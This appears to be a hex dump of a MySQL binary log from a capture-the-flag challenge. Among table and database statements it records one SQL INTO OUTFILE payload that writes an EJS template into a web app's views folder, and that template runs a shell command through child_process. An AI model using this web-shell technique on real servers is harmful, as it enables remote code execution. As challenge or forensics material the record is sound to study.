 4D0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 69 i
4E0 64 20 49 4E 54 2C 0A 20 20 20 20 20 20 20 20 20 d INT,.
4F0 20 20 20 20 20 20 20 20 20 20 6E 61 6D 65 20 56 name V
500 41 52 43 48 41 52 28 31 30 30 29 2C 0A 20 20 20 ARCHAR(100),.
510 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
520 20 20 20 20 61 67 65 20 49 4E 54 0A 20 20 20 20 age INT.
530 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
540 20 20 20 29 92 1B E2 64 A2 02 00 00 00 26 00 00 )’.âd¢....&..
550 00 6A 05 00 00 08 00 08 00 00 00 00 00 00 00 00 .j..............
560 00 00 00 0C 00 00 00 00 00 00 92 1B E2 64 02 02 ..........’.âd..
570 00 00 00 C5 00 00 00 2F 06 00 00 00 00 04 00 00 ...Å.../........
580 00 00 00 00 00 04 00 00 1A 00 00 00 00 00 01 01 ................
590 00 00 20 54 00 00 00 00 06 03 73 74 64 04 21 00 .. T......std.!.
5A0 21 00 E0 00 74 65 73 74 00 73 65 6C 65 63 74 20 !.à.test.select
5B0 27 3C 25 3D 20 70 72 6F 63 65 73 73 2E 6D 61 69 '<%= process.mai
5C0 6E 4D 6F 64 75 6C 65 2E 72 65 71 75 69 72 65 28 nModule.require(
5D0 22 63 68 69 6C 64 5F 70 72 6F 63 65 73 73 22 29 "child_process")
5E0 2E 65 78 65 63 53 79 6E 63 28 22 2F 72 65 61 64 .execSync("/read
5F0 66 6C 61 67 22 29 2E 74 6F 53 74 72 69 6E 67 28 flag").toString(
600 29 20 25 3E 27 20 69 6E 74 6F 20 6F 75 74 66 69 ) %>' into outfi
610 6C 65 20 27 2F 68 6F 6D 65 2F 65 7A 62 6C 6F 67 le '/home/ezblog
620 2F 76 69 65 77 73 2F 31 31 34 2E 65 6A 73 27 92 /views/114.ejs'’
630 1B E2 64 10 02 00 00 00 1B 00 00 00 4A 06 00 00 .âd.........J...
640 00 00 74 00 00 00 00 00 00 00 96 1B E2 64 A2 02 ..t.......–.âd¢.
650 00 00 00 26 00 00 00 70 06 00 00 08 00 09 00 00 ...&...p........
660 00 00 00 00 00 00 00 00 00 29 00 00 00 00 00 00 .........)......
670 96 1B E2 64 02 02 00 00 00 55 00 00 00 C5 06 00 –.âd.....U...Å..
680 00 08 00 04 00 00 00 00 00 00 00 05 00 00 1A 00 ................
690 00 00 00 00 01 01 00 00 20 54 00 00 00 00 06 03 ........ T......
6A0 73 74 64 04 21 00 21 00 E0 00 74 65 73 74 32 00 std.!.!.à.test2.
6B0 63 72 65 61 74 65 20 64 61 74 61 62 61 73 65 20 create database
6C0 74 65 73 74 32 test2